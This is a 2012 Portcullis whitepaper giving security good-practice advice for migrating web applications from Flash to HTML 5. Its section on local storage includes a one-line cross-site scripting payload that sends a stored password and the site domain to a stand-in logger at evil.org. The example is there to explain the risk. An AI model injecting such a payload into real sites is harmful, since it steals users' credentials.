

# HTML 5 Good Practice Guide

Written By Tim Brown

Portcullis Computer Security LTD The Grange Barn Pike's End Pinner Middlesex HA5 2EX

Tel: 020 8868 0098 Fax: 020 8868 0017 tmb@portcullis-security.com

Document Reference Whitepapers/HTML 5 White Paper/wp\_HTML 5 White Paper\_1.0 Version 1.0

Date 26 March 2012

c Copyright Portcullis Computer Security Limited 2012# <span id="page-1-0"></span>1 Document History

| <b>Revision Author</b> |     | Role             | Date       | <b>Comments</b>      |
|------------------------|-----|------------------|------------|----------------------|
|                        | TAV | Peer Reviewer    | 26/03/2012 | 1st Draft Whitepaper |
| $0_{11}$               | TMB | Head Of Research | 26/03/2012 | Published            |

Table 1: Document Revision History## **Contents**

<span id="page-2-0"></span>

| 1            | <b>Document History</b>     | 2  |  |  |  |  |  |
|--------------|-----------------------------|----|--|--|--|--|--|
| $\mathbf{2}$ | <b>Table Of Contents</b>    | 3  |  |  |  |  |  |
| 3            | <b>Introduction</b>         |    |  |  |  |  |  |
| 4            | <b>Background To HTML 5</b> |    |  |  |  |  |  |
| 5            | <b>Evaluation Criteria</b>  |    |  |  |  |  |  |
| 6            | <b>Summary</b>              |    |  |  |  |  |  |
| 7            | <b>Areas Of Concern</b>     | 8  |  |  |  |  |  |
|              | 7.1                         | 8  |  |  |  |  |  |
|              | 7.2                         | 8  |  |  |  |  |  |
|              | 7.3                         | 8  |  |  |  |  |  |
|              | 7.4                         | 9  |  |  |  |  |  |
|              | 7.5                         | 9  |  |  |  |  |  |
|              | 7.6                         | 10 |  |  |  |  |  |
|              | 7.7                         | 10 |  |  |  |  |  |
| 8            | <b>Conclusions</b>          | 12 |  |  |  |  |  |
| 9            | <b>Glossary Of Terms</b>    |    |  |  |  |  |  |# <span id="page-3-0"></span>3 Introduction

This document is not intended to be a definitive guide, but more of a review of the specific security issues resulting from the use of HTML 5.

Portcullis was asked to provide consultancy in the form of analysis and good practice recommendations with respect to migrations from Flash to HTML 5.

Whilst this document is not intended to be a definitive guide, Portcullis believes that it should provide a high level summary of the pros and cons of the proposed migration.# <span id="page-4-0"></span>4 Background To HTML 5

HTML is a language for structuring and presenting content for the world wide web. The aims of HTML 5 have been to improve the language with support for the rich user interfaces utilising multimedia content. A key focus has been on keeping it easily readable by humans and consistently understood by client software, regardless of what class of device the web application is accessed from. Whilst strictly speaking outside the scope of HTML 5 itself, the biggest changes relate to the Document Object Model (DOM) and JavaScript language which allow these new features to be driven in a programmatic fashion.# <span id="page-5-0"></span>5 Evaluation Criteria

As noted in the Overview section above, the Team evaluated HTML 5 to identify areas where its use might expose developers to new or changing risks. The review draws heavily upon existing evaluations of HTML 5 from organisations such as OWASP who are known to provide respected good practice recommendations with respect to web application development. In carrying out this evaluation, consideration has been given with regards to the most significant aspects of web application security, including:

- Existing classes of vulnerability
- Compatibility of implementations
- Challenges to input validation
- Safe cross-origin resource sharing
- Security of client-side logic
- Secure access of local storage
- User privacy

It is important to note that we focus primarily on the risks to website operators. Whilst other researchers have focused on the increased attack surface presented by the browser (particularly around Cross-site Scripting (XSS) attacks), these pertain to situations where arbitrary content submitted by the user is rendered back or where the user visits site containing malicious content introduced by users with administrative access (be that legitimate or otherwise). In our experience developers either understand these risks, or they are already producing web applications vulnerable to existing XSS attack vectors.## <span id="page-6-0"></span>6 Summary

In the process of reviewing the provided documentation, the Team identified the following areas of concern:

- Removal of Flash will simply move the focus of attacks;
- Removal of Flash benefits end users more than it does website operators;
- Compatibility improvements are not assured;
- Input validation challenges are unlikely to change;
- Increased cross-origin resource access is likely;
- HTML 5 will make it easier to target client-side security controls;
- HTML 5 will introduce new threats to users privacy;
- Policies and procedures will need to be developed to tackle changes to the development process.

The remainder of this document will expand on each of these areas of concern to provide real-world examples of attacks that could be performed, as well as appropriate mitigations which will reduce the risks that they pose.## <span id="page-7-0"></span>7 Areas Of Concern

#### <span id="page-7-1"></span>7.1 Existing Classes Of Vulnerability

Whilst reduced usage of Flash can be considered a good thing in terms of reducing the attack surface exposed within browsers, the fundamental problem of rendering complex content types (such as 'video') in a secure fashion remains. Whilst Flash has been responsible for a significant number of browser vulnerabilities over the years, resourceful attackers are likely to switch their gaze to the libraries used to render the content for tags such as 'video'. Moreover, even if we accept the view that removing the requirement for Flash will reduce the attack surface, it should be noted that this is only likely to reduce the threats that end users are exposed to. Portcullis believes that it is unlikely that a migration to HTML 5 will have any significant security benefit for the publishers of rich user interfaces. In the long term, it is also likely that new examples of existing vulnerability classes will be identified due to conflicts between the increasingly disjointed security mechanisms employed by modern browsers. Indeed, since we originally researched this topic, issues have been discovered with WebGL as implemented by Firefox which might allow for an attacker to compromise the confidentiality of video buffers.

#### <span id="page-7-2"></span>7.2 Compatibility Of Implementations

Having analysed the capabilities that HTML 5 incorporates, there is no doubt that it could lead to a higher level of compatibility with client software that supports the final standard. However much of this improvement relies on vendors implementing the full standard in a timely fashion. However, since the standard is not yet finalised, it is Portcullis' opinion that it is too early to judge whether this will be the case. One only has to look at <http://html5sec.org/> to see that there are still significant disparities in how different browser vendors are implementing the standard. Outside of how each browser chooses to implement the new capabilities within the HTML 5 standard, there is also concern about differing support for multimedia file formats. Whilst most mobile browsers make use of the WebKit HTML parsing and rendering engine, there is nothing to guarantee that variances in the libraries used to render any referenced multimedia content will not limit compatibility.

## <span id="page-7-3"></span>7.3 Challenges To Input Validation

Any evaluation of HTML 5 needs to consider the challenges (refer to <http://html5sec.org/> for examples) to input validation it poses. Whilst there are numerous locations where discrepancies in how each browser implements the new capabilities within the HTML 5 standard could be abused by an attacker, it is Portcullis' opinion that the experience or otherwise of developers in tackling problems with existing HTML and Flash based sites will be critical in whether future HTML 5 websites are implemented in a secure fashion. Whilst the examples given on the above referenced website may give cause for concern, Portcullis would like to highlight that their exploitation relies on exactly the same classes of input validation flaws as existing attacks, namely the lack of correct encoding of specific characters within the current DOM context. Whilst even experienced developers do, from time to time, suffer from vulnerabilities such as cross-site scripting due to a lack of correct encoding of input characters such as '<' and '>', instances of such bugs can typically be resolved in a timely fashion.

Interestingly, HTML 5 actually provides some additional weapons in the battle to correctly validate user input. Whilst traditional HTML does not allow for client-side validation of user input, with HTML 5, specific Regular Expressions can be applied even before users input is submitted to the server. Portcullis believes that the mandatory use of such functionality rather than ad-hoc development of JavaScript basedinput validation routines are likely to improve the robustness of web applications. Further details of the input validation capabilities of HTML 5 can be found at:

• [https://developer.mozilla.org/en/HTML/Forms\\_in\\_HTML#HTML.C2.A0Synt](https://developer.mozilla.org/en/HTML/Forms_in_HTML#HTML.C2.A0Syntax_for_Constraint_Validation)a [x\\_for\\_Constraint\\_Validation](https://developer.mozilla.org/en/HTML/Forms_in_HTML#HTML.C2.A0Syntax_for_Constraint_Validation).

It should however be noted that as with existing HTML based web applications, that client-side validation should not be considered sufficient. Indeed, there are even arguments against its use, namely:

- It may encourage sloppy server-side code, as developers assume validation is being handled clientside;
- It may disclose unnecessary information about the validation practices of the website operator.

#### <span id="page-8-0"></span>7.4 Safe Cross-origin Resource Sharing

Whilst not directly part of HTML 5, limited support for cross-origin JavaScript requests is often cited as an appeal of modern HTML and indeed the creation of rich user interfaces in HTML 5 are likely to require its use. Historically, browsers have implemented a Same Origin Policy (SOP) that prohibits JavaScript code from accessing content from any page other than the page that served the script itself. There are however proposals to loosen these limitations using cross-origin resource sharing using a mechanism similar to the 'crossdomain.xml' file in Flash (i.e. the server decides which domains are allowed to access its resources). Since Portcullis has in the past identified issues with applications' use of cross domain Flash it is likely that similar flaws will also be detected once developers begins to roll out HTML 5 web applications. However, as with input validation, Portcullis believes that experienced developers are equipped to deal with these issues as they arise.

The support for cross-domain requests using modern HTML and JavaScript is of particular concern since unlike Flash (and the aforementioned 'crossdomain.xml'), the methods of allowing and prohibiting such access are immature and subject to change. As such there are varying implementations which use (and abuse) differing parts of the HTTP/HTML/JavaScript/browser stack. One positive aspect to note is that older applications will not be threatened by these issues since applications need to be intentionally written to rely on the features.

One caveat to this analysis is that as more and more web applications are developed which rely on crossorigin resource sharing to function, then the maxim that "you're only as strong as your weakest link" will become more poignant. It is therefore critical that website operators work with appropriately skilled security resources to understand how their various website "properties" and those of third parties interrelate and what problems may arise. It's worth considering that if you're already including third party content into your own website then the risks outlined above may well already affect the sites you operate.

## <span id="page-8-1"></span>7.5 Security Of Client-side Logic

Unlike Flash which uses a proprietary binary format, HTML 5 and any accompanying JavaScript is an open standard. Whereas reversing a Flash application has traditionally required the use of debugging tools and an understanding of the low level architecture of the platform on which it is running, with an HTML 5 web application, an attacker can simply right click in their browser to view the source. This presents certain issues where client-logic is deployed, for example as part of an online game, since developers often include critical logic within Flash applications on the basis that it would be difficult or impossible for attacker to read or modify it. Since this is no longer the case with HTML 5 (the attacker can freely read and edit the logic in order to manipulate the clients behaviour even where it has beenobfuscated as part of the deployment process), Portcullis therefore recommend that it is critical that no such logic is included within the HTML 5 rich interface of the application. Client-logic that should be avoided includes:

- Validation of user input (where the client-logic is solely responsible for this)
- Encryption
- Generation of random numbers
- Scoring
- Logic that controls a users path through the application

In such cases, the application should always defer to the server for a decision with regards to how it should behave next.

For similar reasons, Portcullis also recommends that the client-side code should never be trusted to protect the intellectual property of a website operator.

#### <span id="page-9-0"></span>7.6 Secure Access Of Local Storage

A nice new feature of HTML 5 is local storage. However, just like the session IDs stored within cookies, any data within local storage can be easily modified or stolen by the attacker. The theft of local storage data could be performed as shown below. In the absence of appropriate client and server-side input validation, an attacker could inject the following into the victim site:

```
document.write("<img src='http://evil.org/log?domain=" + document.domain + "&password=" + local
Storage.getItem('password') + "'>");
```
This would result in the 'password' value being retrieved from the local storage and sent to the logger at 'evil.org'.The only real difference between local storage and cookies (or other DOM stored data) is that the attacker would need to inspect the client-side JavaScript to pick out the correct variable names to use and as noted above such analysis is likely to be trivial due to the lack of suitable obfuscation techniques for HTML 5 and JavaScript implemented client-side logic.

It is also worth noting that the underlying storage mechanism may vary from one browser to another. This could allow client-side attacks by users with local privileges to the system on which the data is stored. It may even be possible, on a poorly developed browser to perform SQL Injection attacks designed to bypass the SOP restrictions implemented on local storage data.

In the light of these issues, Portcullis therefore recommend that local storage should never be used for the storage of sensitive user or game related data.

Portcullis would that any transmission of such data (or indeed any other data held in the DOM e.g. geo-location data) is subject to whatever cross-origin policies may have been established by the web application, and as result, there is also continued threat that a cross-site scripting attack may allow this information to be intentionally disclosed to a malicious third party.

#### <span id="page-9-1"></span>7.7 User Privacy

Finally, Portcullis recommends that website operators consider the privacy of their users if they are to deploy HTML 5. Whilst capabilities such as geo-location and local storage may be an attractive proposition from a developers perspective, their use, particularly in tracking users, should be dissuaded except where

absolutely necessary. One area where it may however be appropriate to use HTML 5's geo-location capabilities (as supported by GPS enabled mobile phones in particular) is in ensuring that participating users of online content are located within acceptable regulatory regimes. Portcullis recommends however that users should be prompted to agree before features of HTML 5 are used in ways that might affect their privacy not least of which because a failure to do so may leave website operators liable with respect to legislation such as the European Union's rulings on cookies. This should occur irrespective of any browser initiated confirmation process that may be independently initiated to prompt for user acceptance for the use of the geo-location functionality and should detail the exact reasons for and methods for storage of such data in order to comply with legislation such as the Data Protection Act.

Almost as a tangent to the discussion regarding privacy, developers should be aware that any clientside functionality such as geo-location is subject to the whims of the end user i.e. it is possible for a malicious user to modify this data prior to it being submitted to any web server and as such it should not be considered "trusted" in any authoritative sense.#### HTML 5 Good Practice Guide

# <span id="page-11-0"></span>8 Conclusions

Portcullis considers that the specific risks posed by the migration to HTML 5 to be slight. Whilst the use of HTML 5 does pose challenges, Portcullis do not believe that these extend to changing the fundamental attack surface exposed by website operators. However, it is recommended that the areas of concern identified in this document should be considered prior to the migration to ensure that any resultant web applications are delivered in line with industry good practice.

Based on the previous observations, Portcullis recommends that the existing processes and procedures for the testing of HTML 5 web applications should be reviewed and updated as necessary. In addition, Portcullis believes that new policies and procedures may be required to cover the following aspects of the development process:

- Obfuscation of client-side logic
- Acceptable use of local storage
- Acceptable use of geo-location capabilities

Whilst it is perfectly acceptable for the risks outlined in this review to be accepted, Portcullis suggests that website operators should consider the value of their reputation. The nature of security is that new vulnerabilities will be reported and without a satisfactory process for upkeep, new vulnerabilities may come to light. Portcullis strongly recommends that once implemented the solution should be re-tested on an annual basis for continued assurance that it remains resilient and to ensure that any of the above areas of concern are adequately resolved.